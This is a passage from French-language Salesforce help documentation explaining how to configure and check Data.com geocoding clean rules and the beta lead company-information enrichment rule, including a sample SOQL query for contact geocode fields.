

- **4.** Enregistrez la règle.
- **5.** Activez la règle.

Si l'option Mettre à jour tous les enregistrements lors de l'activation ou de la sauvegarde de cette règle est sélectionnée, le géocodage est automatiquement ajouté à tous les enregistrements existants. Les nouveaux enregistrements reçoivent automatiquement le géocodage lors de leur enregistrement. Les valeurs de géocodage existantes sont remplacées.

- **6.** Répétez ce processus pour les autres règles de mise à jour de géocodage.
- **7.** Dans Salesforce Classic, si vous souhaitez vérifier le statut de mise à jour des règles de mise à jour du géocodage, ajoutez la liste associée Mettre à jour cet enregistrement avec Data.com à la présentation de page des comptes, des contacts et des pistes (Dans Lightning Experience, cette étape n'est pas nécessaire !)



CONSULTER ÉGALEMENT :

[Considérations relatives à la configuration de règles de mise à jour de géocodage](#page-1806-1)

[Consultation du statut des règles de mise à jour du géocodage](#page-1809-1)

[Vérification de l'ajout de géocodes aux enregistrements](#page-1810-0)

[Champs de géocodage](#page-1811-0)

## <span id="page-1809-0"></span>Instructions relatives à la configuration de règles de mise à jour de géocodage

Lisez attentivement ces instructions pour l'ajout automatique d'informations de géocodage aux enregistrements Salesforce avec Data.com.

- Important: Le géocodage est ajouté aux enregistrements à l'aide de la technologie Data.com. Toutefois, aucune licence Data.com n'est requise pour l'utiliser.
- **•** Lorsque des informations de géocodage sont ajoutées à un enregistrement à l'aide de règle de mise à jour Data.com, les dernières informations modifiées de l'enregistrement ne sont pas mises à jour. Cela évite que les processus automatisés de votre organisation ne soient affectés. Si vous souhaitez que les dernières informations modifiées soient mises à jour, décochez Ne pas mettre à jour les dernières informations modifiées sur vos règles de mise à jour de géocodage.

#### <span id="page-1809-1"></span>CONSULTER ÉGALEMENT :

[Configuration de règles de mise à jour de géocodage](#page-1807-0)

### Consultation du statut des règles de mise à jour du géocodage

Les règles de mise à jour du géocodage de Data.com ajoutent automatiquement des géocodes aux adresses des comptes, des contacts et des pistes. Vous pouvez vérifier si un enregistrement individuel a été traité avec cette règle de mise à jour du géocodage et consulter le statut de traitement. Si vous souhaitez tester la règle de mise à jour, vous pouvez mettre à jour l'enregistrement manuellement à l'aide de la règle. Rappel : Les règles de mise à jour permettent de mettre à jour vos enregistrements automatiquement. Il n'est pas nécessaire de les mettre à jour manuellement.

- Important: Le géocodage est ajouté aux enregistrements à l'aide de la technologie Data.com. Toutefois, aucune licence Data.com n'est requise pour l'utiliser.
- **1.** Ouvrez l'enregistrement que vous vérifiez.
- **2.** Examinez le statut de la règle de mise à jour du géocodage de l'enregistrement. Par exemple, si vous vérifiez une piste, examinez le statut de mise à jour de la règle Géocodes de l'adresse de la piste. Dans Salesforce Classic, ce statut figure dans Mettre à jour cet enregistrement dans la section Data.com (si vous ne trouvez pas la section Mettre à jour cet enregistrement, demandez à votre administrateur Salesforce de l'ajouter à votre présentation de page). Dans Lightning Experience, cliquez sur l'action rapide Vérifier le statut de mise à jour pour afficher les statuts des règles de mise à jour.
- **3.** Pour mettre à jour l'enregistrement manuellement, cliquez sur **Mettre à jour** pour la règle de mise à jour du géocodage.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour mettre à jour des comptes avec une règle de mise à jour du géocodage :

**•** Modifier sur les comptes

Pour mettre à jour des contacts avec une règle de mise à jour du géocodage :

**•** Modifier sur les contacts

Pour mettre à jour des pistes avec une règle de mise à jour du géocodage :

**•** Modifier sur les pistes

Si votre enregistrement correspond à un enregistrement dans le service de données de géocodage, les valeurs des champs d'informations de géocodage sont ajoutées et toutes les valeurs existantes sont remplacées. Le Statut de mise à jour de la règle de mise à jour est actualisé.

Remarque: Si vous modifiez l'adresse dans un enregistrement, le Statut de mise à jour de la règle de mise à jour est défini sur Non comparé jusqu'à ce que l'enregistrement soit de nouveau mis à jour. Heureusement, avec les règles de mise à jour, l'enregistrement est remis à jour automatiquement, et ce quasi immédiatement !

**4.** [Vérifiez que les géocodes ont été ajoutés à l'enregistrement.](#page-1810-0)

### CONSULTER ÉGALEMENT :

<span id="page-1810-0"></span>[Champs de géocodage](#page-1811-0)

### Vérification de l'ajout de géocodes aux enregistrements

Généralement, les champs de géocodage ne sont pas visibles dans un enregistrement. Par conséquent, vous devez suivre quelques étapes pour vérifier que des géocodes ont été ajoutés aux enregistrements Salesforce avec une règle de mise à jour de géocodage Data.com.

- Important: Le géocodage est ajouté aux enregistrements à l'aide de la technologie Data.com. Toutefois, aucune licence Data.com n'est requise pour l'utiliser.
- Conseil: Vous pouvez ajouter des champs de géocode à la présentation de page à l'aide de [champs de formule personnalisés.](https://help.salesforce.com/apex/HTViewSolution?id=000231046)
- **1.** Consultez le statut de mise à jour des règles de géocodage.
	- **a.** Ouvrez un enregistrement.
	- **b.** Consultez le statut de mise à jour des règles de géocodage qui est répertorié dans la section Mettre à jour cet enregistrement.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour utiliser l'API Salesforce :

**•** API activée



Si le statut de mise à jour de la règle de géocodage est défini sur Synchronisé, l'enregistrement dispose d'informations de géocodage à jour provenant du service de données. Si un autre statut est affiché, vous pouvez mettre à jour l'enregistrement manuellement en cliquant sur **Mettre à jour**.

- **2.** Vérifiez que les champs de géocodage contiennent des valeurs à l'aide de l'API Salesforce.
	- **a.** Obtenez la valeur du champ Id d'un enregistrement.
	- **b.** À l'aide de l'Id, interrogez les champs d'adresse et les champs de géocodage. (Vous pouvez également interroger tous les enregistrements ou les *X* premiers enregistrements pour un objet).

**Exemple : Requête Salesforce Object Query Language (SOQL) pour les contacts**

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude, MailingGeocodeAccuracy
FROM Contact
WHERE Id IN ('003D000000QRoqW', '003R0000001ySoG', '003D000000QRoqU');
```
**c.** Vérifiez qu'il existe des valeurs pour les champs d'informations de géocodage.

### CONSULTER ÉGALEMENT :

<span id="page-1811-0"></span>[Configuration de règles de mise à jour de géocodage](#page-1807-0) [Champs de géocodage](#page-1811-0)

## Champs de géocodage

Les informations de géocodage identifient la position géographique à l'aide de la latitude et la longitude, ainsi qu'un taux de précision. Les champs de géocodage sont disponibles pour les adresses standard sur les comptes, les contacts et les pistes dans Salesforce. Les champs de géocodage ne sont pas visibles sur les enregistrements, mais sont accessibles à l'aide de l'API Salesforce.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

#### Valeurs de précision

La précision vous en dit plus sur l'emplacement d'une latitude et d'une longitude. Par exemple, Code postal signifie que la latitude et la longitude indiquent le centre de la zone du code postal d'une adresse. Dans ce cas, aucune correspondance n'a pu être trouvée pour l'adresse exacte de la rue.



### <span id="page-1812-0"></span>CONSULTER ÉGALEMENT :

[Configuration de règles de mise à jour de géocodage](#page-1807-0)

# Enrichissement automatique des pistes avec des informations clés sur la société (bêta)

Aidez vos représentants des ventes et du marketing à suivre les pistes les plus prometteuses et affectez-les immédiatement aux territoires et campagnes appropriés. Si votre organisation a une licence Data.com Premium Clean, vous pouvez aisément enrichir vos pistes avec de informations critiques sur les sociétés telles que le chiffre d'affaires annuel, le secteur d'activité, le numéro D-U-N-S et le nombre d'employés.



Remarque: Cette fonctionnalité est disponible via un programme bêta ouvert. Les services ou fonctionnalités non publiés et référencés dans ce document, dans d'autres bulletins d'actualité ou des annonces publiques, ne sont pas disponibles actuellement et peuvent ne pas être livrés à temps ni à terme. Les clients qui achètent nos services doivent motiver leur décision d'achat en tenant compte des fonctionnalités actuellement disponibles. Le support client Salesforce fournit une assistance limitée pour cette fonctionnalité pendant la période bêta. Demandez de l'aide et faites part de vos commentaires dans le groupe [Lead Enrichment](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Group dans la Salesforce Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# [Considérations relatives à la configuration de la règle de mise à jour Informations sur les sociétés des pistes](#page-1813-0)

Lisez attentivement ces considérations avant d'ajouter automatiquement des informations sur les entreprises aux pistes Salesforce à l'aide des règles de Data.com Clean.

#### [Configuration de la règle de mise à jour Informations sur la société pour les pistes](#page-1814-0)

La règle de mise à jour Informations sur la société pour les pistes Data.com permet d'ajouter des informations importantes sur la société comme le numéro D-U-N-S et le nombre d'employés à toutes vos pistes Salesforce existantes. Les enregistrements nouveaux et mis à jour sont automatiquement actualisés lors de leur enregistrement.

#### [Consignes relatives à la configuration de la règle de mise à jour Informations sur les sociétés des pistes](#page-1815-0)

Respectez ces consignes importantes lorsque vous utilisez les règles de mise à jour de Data.com pour enrichir automatiquement vos pistes Salesforce.

#### [Vérification du statut de mise à jour de la règle de mise à jour Informations sur la société pour les pistes](#page-1816-0)

La règle de mise à jour Informations sur la société pour les pistes enrichit vos pistes Salesforce avec des informations importantes sur les sociétés, notamment le chiffre d'affaires annuel, le numéro D-U-N-S et le nombre d'employés. Vous pouvez déterminer si une piste a été traitée avec cette règle de mise à jour et consulter le statut de traitement. Si vous souhaitez tester la règle de mise à jour, vous pouvez mettre à jour l'enregistrement manuellement à l'aide de la règle. Rappel : Les règles de mise à jour permettent de mettre à jour vos enregistrements automatiquement. Il n'est pas nécessaire de les mettre à jour manuellement.

### <span id="page-1813-0"></span>Considérations relatives à la configuration de la règle de mise à jour **Informations sur les sociétés**

#### **des pistes**

Lisez attentivement ces considérations avant d'ajouter automatiquement des informations sur les entreprises aux pistes Salesforce à l'aide des règles de Data.com Clean.

- **•** Les informations sur les sociétés sont ajoutées uniquement dans les champs vides, et les valeurs existantes ne sont pas remplacées.
- Si une piste a une valeur pour le champ Ville ou Code postal, les informations sur les sociétés relatives au siège social local dans le pays sont ajoutées à la piste. Si aucune valeur n'existe pour le Pays ou l'emplacement du siège social local dans le pays, les informations relatives au siège social international sont ajoutées à la piste.
- **•** Lors de l'ajout d'informations sur les sociétés à une piste en utilisant la règle de mise à jour Informations sur les sociétés des pistes, les tâches Data.com Clean en cours d'exécution ne sont pas affectées.
- **•** Révisez vos paramètres de notification automatique avant d'activer la règle de mise à jour Informations sur les sociétés des pistes. L'ajout d'informations sur les sociétés à des pistes à l'aide de cette règle de mise à jour peut déclencher les notifications automatiques.

### CONSULTER ÉGALEMENT :

[Configuration de la règle de mise à jour Informations sur la société pour les pistes](#page-1814-0)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### <span id="page-1814-0"></span>Configuration de la règle de mise à jour **Informations sur la société pour les pistes**

La règle de mise à jour Informations sur la société pour les pistes Data.com permet d'ajouter des informations importantes sur la société comme le numéro D-U-N-S et le nombre d'employés à toutes vos pistes Salesforce existantes. Les enregistrements nouveaux et mis à jour sont automatiquement actualisés lors de leur enregistrement.

Remarque: Cette fonctionnalité est disponible via un programme bêta ouvert. Les services ou fonctionnalités non publiés et référencés dans ce document, dans d'autres bulletins d'actualité ou des annonces publiques, ne sont pas disponibles actuellement et peuvent ne pas être livrés à temps ni à terme. Les clients qui achètent nos services doivent motiver leur décision d'achat en tenant compte des fonctionnalités actuellement disponibles. Le support client Salesforce fournit une assistance limitée pour cette fonctionnalité pendant la période bêta. Demandez de l'aide et faites part de vos commentaires dans le groupe [Lead Enrichment](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Group dans la Salesforce Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).

- **1.** Dans Configuration, saisissez *Règles de mise à jour* dans la case Recherche rapide, puis sélectionnez **Règles de mise à jour**.
- **2.** Modifiez la règle de mise à jour Informations sur la société pour les pistes.
- **3.** Vérifiez les paramètres de vos règles de mise à jour. Pour ajouter des informations sur l'entreprise à toutes les pistes existantes, sélectionnez Mettre à jour tous les enregistrements quand cette règle est activée ou enregistrée.
- **4.** Enregistrez la règle.
- **5.** Activez la règle.

Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS** UTILISATEUR

Pour configurer et activer des règles de mise à jour :

**•** "Personnaliser l'application"

Pour modifier des présentations de page :

**•** "Personnaliser l'application"

Si vous sélectionnez Mettre à jour tous les enregistrements lors de l'activation ou de la sauvegarde de cette règle, les informations sur la société sont ajoutées à toutes les pistes existantes. Les nouvelles pistes sont automatiquement enrichies avec les informations sur la société lors de leur enregistrement. Si vous avez des données existantes, elles ne sont pas remplacées. Seuls les champs vides sont remplis.

**6.** Dans Salesforce Classic, si vous souhaitez vérifier le statut de mise à jour de la règle Informations sur la société pour les pistes, ajoutez la liste associée Mettre à jour cet enregistrement avec Data.com à la présentation de page des pistes (Dans Lightning Experience, cette étape n'est pas nécessaire !)



#### CONSULTER ÉGALEMENT :

[Considérations relatives à la configuration de la règle de mise à jour Informations sur les sociétés des pistes](#page-1813-0) [Configuration de règles de mise à jour](#page-1803-0)

[Vérification du statut de mise à jour de la règle de mise à jour Informations sur la société pour les pistes](#page-1816-0)

## <span id="page-1815-0"></span>Consignes relatives à la configuration de la règle de mise à jour **Informations sur les sociétés des pistes**

Respectez ces consignes importantes lorsque vous utilisez les règles de mise à jour de Data.com pour enrichir automatiquement vos pistes Salesforce.

Remarque: Cette fonctionnalité est disponible via un programme bêta ouvert. Les services ou fonctionnalités non publiés et référencés dans ce document, dans d'autres bulletins d'actualité ou des annonces publiques, ne sont pas disponibles actuellement et peuvent ne pas être livrés à temps ni à terme. Les clients qui achètent nos services doivent motiver leur décision d'achat en tenant compte des fonctionnalités actuellement disponibles. Le support client Salesforce fournit une assistance limitée pour cette fonctionnalité pendant la période bêta. Demandez de l'aide et faites part de vos commentaires dans le groupe [Lead Enrichment](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Group dans la Salesforce Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).

**•** Pour permettre à vos utilisateurs d'ajouter manuellement des informations sur les sociétés aux pistes, sélectionnez la sécurité au niveau du champ pour Numéro D-U-N-S de la société et Société D&B. Vos utilisateurs pourront ainsi mettre à jour ces champs.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Si vous mettez à jour la valeur du champ Numéro D-U-N-S de la société, veillez à supprimer les valeurs des champs Société D&B et Nombre d'employés. Ensuite, lorsque vous ajoutez les informations sur l'entreprise à cet enregistrement, les valeurs mises à jour de ces champs seront ajoutées et la société D&B appropriée sera associée à votre piste.
- **•** Si vous mettez à jour la valeur du champ E-mail, veillez à supprimer les valeurs des champs Chiffre d'affaires annuel, Numéro D-U-N-S de la société, Société D&B, Secteur d'activité et Nombre d'employés. Ensuite, lorsque vous ajoutez des informations sur la société à cet enregistrement, les valeurs actualisées de ces champs sont ajoutées.

CONSULTER ÉGALEMENT :

[Configuration de la règle de mise à jour Informations sur la société pour les pistes](#page-1814-0)

# <span id="page-1816-0"></span>Vérification du statut de mise à jour de la règle de mise à jour **Informations sur la société pour les pistes**

La règle de mise à jour Informations sur la société pour les pistes enrichit vos pistes Salesforce avec des informations importantes sur les sociétés, notamment le chiffre d'affaires annuel, le numéro D-U-N-S et le nombre d'employés. Vous pouvez déterminer si une piste a été traitée avec cette règle de mise à jour et consulter le statut de traitement. Si vous souhaitez tester la règle de mise à jour, vous pouvez mettre à jour l'enregistrement manuellement à l'aide de la règle. Rappel : Les règles de mise à jour permettent de mettre à jour vos enregistrements automatiquement. Il n'est pas nécessaire de les mettre à jour manuellement.

- **1.** Ouvrez la piste que vous vérifiez.
- **2.** Consultez le statut de mise à jour de la règle Informations sur la société pour les pistes. Dans Salesforce Classic, ce statut figure dans Mettre à jour cet enregistrement dans la section Data.com (si vous ne trouvez pas la section Mettre à jour cet enregistrement, demandez à votre administrateur Salesforce de l'ajouter à votre présentation de page). Dans Lightning Experience, cliquez sur l'action rapide Vérifier le statut de mise à jour pour afficher les statuts des règles de mise à jour.
- **3.** Pour mettre à jour la piste manuellement, cliquez sur **Mettre à jour** pour la règle de mise à jour Informations sur la société pour les pistes.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre à jour les pistes :

**•** Modifier sur les pistes

Si votre piste correspond à un enregistrement dans le service de données, tous les espaces vides sont remplis pour les champs Chiffre d'affaires annuel, Numéro D-U-N-S de la société, Société D&B, Secteur d'activité et Nombre d'employés. Les valeurs existantes ne sont pas remplacées. Le Statut de mise à jour de la règle de mise à jour est actualisé.

Remarque: Si vous modifiez les champs Adresse, Numéro D-U-N-S de la société, Société ou E-mail, le Statut de mise à jour de la règle de mise à jour Informations pour la société sur les pistes Data.com est défini sur Non comparé jusqu'à la prochaine mise à jour de l'enregistrement. Heureusement, grâce aux règles de mise à jour, la piste est automatiquement actualisée dès son enregistrement !

# <span id="page-1817-0"></span>Règles Data.com Clean standard

Voici des informations essentielles sur les règles de mise à jour standard qui vous aideront à ajouter automatiquement des informations à vos enregistrements Salesforce. Trouvez une description du fonctionnnement de chaque règle de mise à jour et des champs qu'elle met à jour.

